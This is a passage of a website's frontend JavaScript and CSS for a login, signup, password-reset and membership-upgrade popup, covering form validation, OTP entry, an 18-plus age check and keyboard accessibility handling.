        const passwordInput = document.querySelector('#loginForm #password');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#loginForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        }
        
        // Validate password
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            loginUser(emailInput.value.trim(),passwordInput.value.trim(),document.querySelector('.main_login_form .c_error'))  
        }
    }); 
    
    // -------------

    // onclick forget pass/ back button toggeling form
    document.querySelector('.forgot-password').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_forget_password').classList.remove('new_hidden')
        document.querySelector('.main_forget_password #forgetForm #email').focus()
    })
    document.querySelector('.show_login_form').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_forget_password').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    })
    // -------------

    // forget password form email validations
    document.getElementById('forgetForm').addEventListener('submit', async function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#forgetForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#forgetForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 
         
        if (isValid) {
            document.querySelector('.main_forget_password #forgetForm .c_error').textContent = '';
            document.querySelector('.main_forget_password #forgetForm .c_error').setAttribute('style','color:red')
            const emailexists = await checkEmailExists(emailInput.value.trim()) 
            if(emailexists.exists){
                let data = await forgetPassword(emailInput.value.trim()) 
                document.querySelector('#verifyOTP #email').value = emailInput.value.trim()
                document.querySelector('#newPasswordForm #jwt').value = data.jwtToken
                document.querySelector('#verifyOTP').classList.remove('new_hidden')
                document.querySelector('#forgetForm').classList.add('new_hidden')
                document.querySelector('#verifyOTP #otp').focus()
            }else{
                document.querySelector('.main_forget_password #forgetForm .c_error').textContent = 'Email does not exist';
            }
            
            console.log('Form submitted successfully'); 
             
        }
    }); 
    // ---------------------

    

    // verify opt form

    document.getElementById('verifyOTP').addEventListener('submit', async function(event) {
        event.preventDefault();

        const otpInput = document.querySelector('#verifyOTP #otp'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#verifyOTP .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         

        
        if (otpInput.value.trim() === '') {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'OTP is required';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (otpInput.value.trim().length !== 6 ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Please enter a valid 6-digit OTP';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 

        const digitsOnlyRegex = /^\d+$/;
        if (digitsOnlyRegex.test(otpInput.value) == false ) {
            const otpError = otpInput.nextElementSibling; 
            otpError.textContent = 'Only digits are acceptable';
            otpError.classList.remove('new_hidden');
            isValid = false;
        } 


        if (isValid) {
            document.querySelector('.main_forget_password #verifyOTP .error').textContent = '';  
            console.log('Form submitted successfully'); 

            let email = document.querySelector('#verifyOTP #email').value 
            let verifyotp = await verifyOTP(email,otpInput.value.trim())
            if(verifyotp.statusCode == 400){
                document.querySelector('.main_forget_password #verifyOTP .error').textContent = 'Incorrect OTP';
                document.querySelector('.main_forget_password #verifyOTP .error').classList.remove('new_hidden');  
            }else{
                console.log('correct otp')
                document.querySelector('#verifyOTP').classList.add('new_hidden')
                document.querySelector('#newPasswordForm').classList.remove('new_hidden')
            }
        }
    });  
    // ------------------------

    // new password form rest 
    document.querySelector('#newPasswordForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        document.querySelector('#newPasswordForm .c_error').textContent = ''
        const passwordInput = document.querySelector('#newPasswordForm #password'); 
        const c_passwordInput = document.querySelector('#newPasswordForm #c_password'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#newPasswordForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if (c_passwordInput.value.trim() === '') {
            const c_passwordError = c_passwordInput.parentElement.nextElementSibling;
            c_passwordError.textContent = 'Confirm Password is required';
            c_passwordError.classList.remove('new_hidden');
            isValid = false;
        } 

        if( passwordInput.value.trim() !== c_passwordInput.value.trim()){
            const c_error = document.querySelector('#newPasswordForm .c_error');
            c_error.textContent = 'Password and Confirm Password do not match';
            c_error.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            console.log('Form submitted successfully'); 
            let jwt = document.querySelector('#newPasswordForm #jwt').value; 
            let passResponse = await passwordReset(jwt,passwordInput.value.trim())  
            if(passResponse.success){
                document.querySelector('.main_forget_password').classList.add('new_hidden')
                document.querySelector('#forgetForm').classList.remove('new_hidden')
                document.querySelector('#newPasswordForm').classList.add('new_hidden')
                document.querySelector('.main_login_form').classList.remove('new_hidden')
            }
        }
    });

    // ------------

    // resend otp
    document.querySelector('.resend_otp').addEventListener('click',function(e){
        e.preventDefault();
        document.querySelector('#verifyOTP .c_error').textContent = 'OTP RESENT';
        let email = document.querySelector('#verifyOTP #email').value.trim()
        resendOTP(email)
    })
    // ------

    // onclick signup / log in show hide forms
    document.querySelector('.signup-link').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.add('new_hidden')
        document.querySelector('.main_signup_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form input[type="email"]').focus()
    })
    document.querySelector('.signup_login').addEventListener('click',function(){
        document.querySelector('.main_login_form').classList.remove('new_hidden')
        document.querySelector('.main_signup_form').classList.add('new_hidden')
        document.querySelector('.main_login_form input[type="email"]').focus()
    }) 
    document.querySelectorAll('.signup_login_elite').forEach( s => {
        s.addEventListener('click',function(){
            document.querySelector('.main_login_form').classList.remove('new_hidden')
            document.querySelector('.main_elite_signup_form').classList.add('new_hidden')
            document.querySelector('.main_elite_upgrade_form').classList.add('new_hidden')
            document.querySelector('.main_elite_signup_form input[type="email"]').focus()
            document.querySelector('.main_elite_upgrade_form input[type="email"]').focus()
        })
    })
    // --------------

    // sigup form code
    document.querySelector('.signup_first_btn').addEventListener('click', async function(){
        const emailInput = document.querySelector('#signupForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupForm #i_agree').checked){
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }


        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step .c_error').textContent = ''
        }
         
        if (isValid && document.querySelector('#signupForm #i_agree').checked) {
            document.querySelector('.signup_second_step').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step').classList.add('new_hidden')
        }
    })

    document.getElementById('signupForm').addEventListener('submit', function(event) {
        event.preventDefault();

        const emailInput = document.querySelector('#signupForm #email');
        const passwordInput = document.querySelector('#signupForm #password');
        const fName = document.querySelector('#signupForm #f_name');
        const lName = document.querySelector('#signupForm #l_name');
        const zipCode = document.querySelector('#signupForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            registerUser(emailInput.value.trim(),passwordInput.value.trim(),fName.value.trim(),lName.value.trim(),zipCode.value.trim(),document.querySelector('.signup_second_step .c_error'))
            console.log('Form submitted successfully');  
        }
    }); 
    // ----------


    // elite signup code
    document.querySelector('.signup_elite_first_btn').addEventListener('click',async function(){
        const emailInput = document.querySelector('#signupEliteForm #email'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (emailInput.value.trim() === '') {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Email is required';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } else if (!isValidEmail(emailInput.value)) {
            const emailError = emailInput.nextElementSibling;
            emailError.textContent = 'Please enter a valid email address';
            emailError.classList.remove('new_hidden');
            isValid = false;
        } 

        if(document.querySelector('#signupEliteForm #i_agree_elite').checked){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            isValid = false
            return
        }
         

        const emailExists = await checkEmailExists(emailInput.value.trim())
        if(emailExists.exists){
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = 'Email already exists' 
            isValid = false
        }else{
            document.querySelector('.sign_up_first_step_elite .c_error').textContent = ''
        }

        if (isValid && document.querySelector('#signupEliteForm #i_agree_elite').checked) {
            document.querySelector('.signup_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.sign_up_first_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_second_btn').addEventListener('click', function() { 
  
        const passwordInput = document.querySelector('#signupEliteForm #password');
        const fName = document.querySelector('#signupEliteForm #f_name');
        const lName = document.querySelector('#signupEliteForm #l_name');
        const zipCode = document.querySelector('#signupEliteForm #zip_code');
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));
         
        if (fName.value.trim() === '') {
            const fNameError = fName.nextElementSibling;
            fNameError.textContent = 'First Name is required';
            fNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (lName.value.trim() === '') {
            const lNameError = lName.nextElementSibling;
            lNameError.textContent = 'Last Name is required';
            lNameError.classList.remove('new_hidden');
            isValid = false;
        }

        if (zipCode.value.trim() === '') {
            const zipCodeError = zipCode.nextElementSibling;
            zipCodeError.textContent = 'Zip Code is required';
            zipCodeError.classList.remove('new_hidden');
            isValid = false;
        }
        
         
        if (passwordInput.value.trim() === '') {
            const passwordError = passwordInput.parentElement.nextElementSibling;
            passwordError.textContent = 'Password is required';
            passwordError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_second_step_elite').classList.add('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.remove('new_hidden')
        }
    }); 

    document.querySelector('.signup_elite_third_btn').addEventListener('click',function(){
        const dob = document.querySelector('#signupEliteForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#signupEliteForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
            document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
        }
    })

    document.querySelector('.signup_elite_thirdskip_btn').addEventListener('click',function(){ 
        document.querySelector('.signup_fourth_step_elite').classList.remove('new_hidden')
        document.querySelector('.signup_third_step_elite').classList.add('new_hidden')
    })

    document.getElementById('signupEliteForm').addEventListener('submit', function(event) {
        event.preventDefault();
        const emailInput = document.querySelector('#signupEliteForm #email').value.trim();
        const passwordInput = document.querySelector('#signupEliteForm #password').value.trim();
        const fName = document.querySelector('#signupEliteForm #f_name').value.trim();
        const lName = document.querySelector('#signupEliteForm #l_name').value.trim();
        const zipCode = document.querySelector('#signupEliteForm #zip_code').value.trim();
        const dob = document.querySelector('#signupEliteForm #dob').value.trim(); 
        
        registerUser(emailInput,passwordInput,fName,lName,zipCode,document.querySelector('.signup_fourth_step_elite .c_error'),true)
    })


    // elite upgrade form code
    document.querySelector('.elite_upgrade_first_btn').addEventListener('click',async function(){ 
        let isValid = true; 
        const errorMessages = document.querySelectorAll('.upgrade_first_step_elite .c_error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));

        if (document.querySelector('#eliteUpgradeForm #i_agree_elite_upgrade').checked) {
            document.querySelector('.upgrade_second_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_first_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_second_step_elite #dob').focus();
        }else{
            document.querySelector('.upgrade_first_step_elite .c_error').textContent = 'Please agree to terms and conditions'
            document.querySelector('.upgrade_first_step_elite .c_error').classList.remove('new_hidden');
            isValid = false
            return
        }
    })

    document.querySelector('.upgrade_elite_second_btn').addEventListener('click',function(){
        const dob = document.querySelector('#eliteUpgradeForm #dob'); 
        let isValid = true;
         
        const errorMessages = document.querySelectorAll('#eliteUpgradeForm .error');
        errorMessages.forEach(msg => msg.classList.add('new_hidden'));


        const dateEntered = new Date(dob.value);
        if (isNaN(dateEntered.getTime())) {
            const dobError = dob.nextElementSibling; 
            dobError.classList.remove('new_hidden');
            isValid = false;
        } 

        const currentDate = new Date();
        let age = currentDate.getFullYear() - dateEntered.getFullYear();
   
        const currentMonth = currentDate.getMonth();
        const birthMonth = dateEntered.getMonth();
        
        if (birthMonth > currentMonth || 
            (birthMonth === currentMonth && dateEntered.getDate() > currentDate.getDate())) {
            age--;
        }

        if(age <=17){
            const dobError = dob.nextElementSibling; 
            dobError.textContent = 'You must be at least 18 years old'
            dobError.classList.remove('new_hidden');
            isValid = false;
        }
         
        if (isValid) {
            document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
            document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
            document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
        }
    })

    document.querySelector('.upgrade_elite_secondskip_btn').addEventListener('click',function(){ 
        document.querySelector('.upgrade_second_step_elite').classList.add('new_hidden')
        document.querySelector('.upgrade_third_step_elite').classList.remove('new_hidden')
        document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn').focus();
    })

    document.getElementById('eliteUpgradeForm').addEventListener('submit', async function(event) {
        event.preventDefault();
        const elite_added = await addEliteProductToCart()
        if(elite_added){
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = ''
            window.location.reload();
        }else{
            document.querySelector('.upgrade_third_step_elite .c_error').textContent = 'Error adding elite membership to cart'
        }
    })
    //---------

    // helper functions
    function isValidEmail(email) {
        const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
        return emailRegex.test(email);
    }





    // keyboard accessibility  
    const showPassBtns = document.querySelectorAll('.show-pass');
    const hidePassBtns = document.querySelectorAll('.hide-pass'); 
    function togglePassword(btn) {
        const passwordField = btn.parentElement.querySelector('input[type="password"], input[type="text"]');
        if (passwordField.type === 'password') { 
            passwordField.type = 'text';
            btn.classList.add('new_hidden');
            btn.nextElementSibling.classList.remove('new_hidden');
            btn.nextElementSibling.focus(); 
        } else { 
            passwordField.type = 'password';
            btn.classList.add('new_hidden');
            btn.previousElementSibling.classList.remove('new_hidden');
            btn.previousElementSibling.focus();
        }
    } 
    showPassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    hidePassBtns.forEach(btn => {
        btn.addEventListener('keydown', function(event) {
            if (event.key === 'Enter' || event.keyCode === 13) {
                event.preventDefault();
                togglePassword(btn);
            }
        }); 
    });
    


    // popup checkbox accessibility
    document.querySelector('input#i_agree').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });
    document.querySelector('input#i_agree_elite_upgrade').addEventListener('keydown', function(event) {
        if (event.key === 'Enter' || event.keyCode === 13) {
            event.preventDefault();
            this.checked = !this.checked;
        }
    });

    // closing popups with escape key
    document.addEventListener('keydown', function(event) {
        if (event.key === 'Escape' || event.keyCode === 27) {
            document.querySelector('div#new_popup-overlay2').setAttribute('style','display:none')
            document.querySelector('.new_custom_popup_main2').setAttribute('style','display:none')
            document.querySelectorAll('.new_forms').forEach(form => {
                form.classList.add('new_hidden');
            });
        }
    });


    // loop same form if element is last tab
    document.querySelector('.main_login_form .signup-link').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.main_signup_form .signup_login').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('#forgetForm .show_login_form').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_first_step_elite .elite_upgrade_first_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.upgrade_second_step_elite .upgrade_elite_secondskip_btn ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.upgrade_third_step_elite .upgrade_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.sign_up_first_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('.signup_second_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_third_step_elite .signup_login_elite  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus();
        }
    })

    document.querySelector('.signup_fourth_step_elite .signup_elite_submit_btn  ').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.querySelector('#verifyOTP .resend_otp').addEventListener('keydown',function(e){
        if(e.key == 'Tab' || e.keyCode == 9){
            e.preventDefault();
            document.querySelector('.new_custom_popup_main2  .close_popup').focus(); 
        }
    })

    document.addEventListener('DOMContentLoaded', function () {
    const campaignRenewBtn = document.querySelector('.login_to_renew');
    
    if (campaignRenewBtn) {
        campaignRenewBtn.addEventListener('click', function () {
        campaignRenewMembershipPopup?.classList.add('new_hidden');
        mainLoginForm?.classList.remove('new_hidden');
        popup.style.display = 'block';
        overlay.style.display = 'block';
        });
    }
    });
</script>

<style>
    
    .elite-main-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
text-align: center;
}
.elite-sub-heading {
font-size: 1.8em !important;
font-weight: 700;
color: white;
margin-top: 10px;
text-align: center;
}
.fifty-off {
font-size: 2.0em !important;
font-weight: 900;
}

.new_popup-overlay {
  display: none;
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-color: rgba(0, 0, 0, 0.8);
  /* Semi-transparent background */
  z-index: 1000;
  /* Ensure it is behind the popup */
}
.sign_up_first_step p {
  text-align: center;
  line-height: 1;
  margin-bottom: 20px;
}
button.forgot-password:focus, button.signup-link:focus, button.signup_login:focus, button.signup_login_elite:focus, .resend_otp:focus, button.close_popup:focus, span.show-pass:focus svg, span.hide-pass:focus svg {
  outline: -webkit-focus-ring-color auto 1px !important;
}
.new_hidden {
  display: none;
}
.i_agree_main input {
  margin-right: 5px;
  position: relative;
  top: -2px;
}
.signup_fourth_step_elite > div, .upgrade_first_step_elite > div {
  padding: 0 20px 20px;
}
.upgrade_second_step_elite {
  padding: 0 20px 20px;
}
.upgrade_third_step_elite > div {
  padding: 0 20px 20px;
}
@keyframes scroll-left {
  0% {
    transform: translateX(10%);
  }
  100% {
    transform: translateX(-100%);
  }
}
.text_sub {
  text-align: center;
  color: #000;
  font-size: 14px;
  margin-bottom: 40px !important;
}
.new_forms.elite .text_sub {
  color: #fff;
}
.new_custom_popup_main2 {
  display: none;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 90%;
  max-width: 500px;
  box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.2);
  z-index: 1000;
}
.new_custom_popup_main2 button {
  cursor: pointer;
}
.new_custom_popup_main2 .footer_logos {
  background-color: #B52E27;
  padding: 20px;
  border-radius: 0 0 8px 8px;
}
.new_custom_popup_main2 .footer_logos p {
  font-weight: 600;
  text-transform: capitalize;
  text-align: center;
  color: #fff;
  font-size: 14px;
  line-height: 24px;
}
.new_custom_popup_main2 .new_forms {
  background: #fff;
  border-radius: 10px;
}
.new_custom_popup_main2 .close_popup {
  position: absolute;
  top: 10px;
  right: 10px;
  border: none;
  font-size: 16px;
  cursor: pointer;
  background: #c1c7d0;
  color: #fff;
  border-radius: 50%;
  width: 32px;
  height: 32px;
}
.new_custom_popup_main2 .close_popup:focus-visible {
  border: none;
  outline: none;
}
.new_custom_popup_main2 .new_form_container #loginForm, .new_custom_popup_main2 form#forgetForm, .new_custom_popup_main2 #signupForm, .new_custom_popup_main2 #verifyOTP, .new_custom_popup_main2 #newPasswordForm {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 #loginForm > p:first-child, .new_custom_popup_main2 form#forgetForm > p:first-child, .new_custom_popup_main2 #signupForm > p:first-child, .new_custom_popup_main2 #verifyOTP > p:first-child, .new_custom_popup_main2 #newPasswordForm > p:first-child {
  text-align: center;
  font-size: 22px;
  font-weight: 600;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .i_agree_main {
  text-align: center;
}
.new_custom_popup_main2 .i_agree_main label {
  position: unset;
  left: unset;
  top: unset;
  background-color: none;
  display: inline-block;
  vertical-align: middle;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .form-group {
  position: relative;
  margin-bottom: 20px;
}
.new_custom_popup_main2 label {
  color: #637381;
  font-size: 11px;
  position: absolute;
  background: #fff;
  top: -8px;
  z-index: 2;
  left: 7px;
}
.new_custom_popup_main2 .c_error {
  font-size: 11px;
  color: red;
  background: transparent;
  position: relative;
  top: -10px;
}
.new_custom_popup_main2 .error {
  font-size: 11px;
  color: red;
  background: transparent;
}
.new_custom_popup_main2 .required:after {
  content: " *";
  color: #777;
}
.new_custom_popup_main2 input[type="date"], .new_custom_popup_main2 input[type="text"], .new_custom_popup_main2 input[type="email"], .new_custom_popup_main2 input[type="password"], .new_custom_popup_main2 input[type="number"] {
  width: 100%;
  padding: 12px;
  border: 1px solid #ddd;
  border-radius: 4px;
  font-size: 14px;
  outline: none !important;
}
.new_custom_popup_main2 .password-field {
  position: relative;
}
.new_custom_popup_main2 .password-field svg {
  width: 15px;
  position: absolute;
  z-index: 2;
  right: 10px;
  top: 16px;
  cursor: pointer;
}
.new_custom_popup_main2 .password-toggle {
  position: absolute;
  right: 12px;
  top: 50%;
  transform: translateY(-50%);
  cursor: pointer;
  color: #999;
}
.new_custom_popup_main2 .elite_btn {
  width: 100%;
  color: #1c355e;
  background: linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%);
  border-radius: 25px;
  padding: 8px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
  font-weight: 600;
}
.new_custom_popup_main2 .fill_btn {
  width: 100%;
  color: #fff;
  background: #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn {
  width: 100%;
  color: #e1251c;
  border: 1px solid #e1251c;
  border-radius: 25px;
  padding: 15px;
  font-size: 14px;
  cursor: pointer;
  transition: background-color 0.3s;
  margin-bottom: 15px;
}
.new_custom_popup_main2 .transparent_btn:hover {
  background-color: #ffeeee;
}
.new_custom_popup_main2 .footer {
  text-align: center;
  margin-top: 5px;
  font-size: 12px;
  color: #000;
}
.new_custom_popup_main2 .forgot-password {
  text-align: right;
  margin-bottom: 15px;
  font-size: 12px;
  color: #000;
  width: 100%;
  background: transparent;
  border: none;
  outline: none;
}
.new_custom_popup_main2 .signup-link, .new_custom_popup_main2 .signup_login, .new_custom_popup_main2 .resend_otp {
  color: #f54242;
  text-decoration: none;
  font-weight: bold;
  background: transparent;
  border: none;
  outline: none;
  font-size: 12px;
}
.new_custom_popup_main2 .img_logo_popup {
  display: flex;
  align-items: center;
  justify-content: center;
  padding: 40px 0 30px;
}
.new_custom_popup_main2 .new_logos_scroll {
  overflow: hidden;
  position: relative;
  width: 100%;
  white-space: nowrap;
}
.new_custom_popup_main2 .new_logos_scroll ul {
  list-style: none;
  padding: 0;
  display: inline-block;
  width: auto;
  height: 100%;
  margin: 0;
  text-align: center;
  transform: translateX(10%);
  animation: scroll-left 20s linear infinite;
}
.new_custom_popup_main2 .new_logos_scroll ul li {
  display: inline-block;
  vertical-align: middle;
  padding: 0 10px;
}
.new_custom_popup_main2 .new_forms.elite {
  background: #031546;
}
.new_custom_popup_main2 .new_forms.elite .footer_logos {
  background: #1C355E;
}
.new_custom_popup_main2 .new_forms.elite .img_logo_popup {
  max-width: 200px;
  margin: 0 auto;
}
.new_custom_popup_main2 .new_forms.elite form#signupEliteForm .sign_up_first_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_second_step_elite, .new_custom_popup_main2 .new_forms.elite form#signupEliteForm .signup_third_step_elite {
  padding: 0 20px 20px;
}
.new_custom_popup_main2 .new_forms.elite #signupEliteForm p, .new_custom_popup_main2 .new_forms.elite #eliteUpgradeForm p {
  color: #fff;
  font-weight: 600;
  text-align: center;
  margin-bottom: 20px;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label {
  background-color: transparent;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .i_agree_main label a {
  text-decoration: underline;
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .transparent_btn {
  color: #fff;
  border-color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer {
  color: #fff;
}
.new_custom_popup_main2 .new_forms.elite .footer .signup_login_elite {
  background: -webkit-linear-gradient(117.84deg, #ab7917 8.15%, #ffdf6e 50%, #ab7917 91.85%) text;
  -webkit-text-fill-color: transparent;
  color: #fff;
  font-size: 12px;
}
.renew_membership {
          color: #FFFFFF;
          padding: 2rem;
          text-align: center;
      }
      .renew_membership h3 {
          margin-bottom: 1rem;
          color: #ffffff;
      }
      .renew_membership p {
        color:rgb(191, 165, 165);
        margin-bottom: 3rem;
      }
      .renew_membership p.details {
          color: #FFF;
          margin-bottom: 0;
          font-size: 18px;
          text-transform: uppercase;
      }
      .renew_membership p.text_sub_renew {
          color: #FFF;
          margin-bottom: 10px;
          margin-top: 30px;
          font-size: 18px;
      }
      .renew_membership p.text_sub_renew-small {
          color: #FFF;
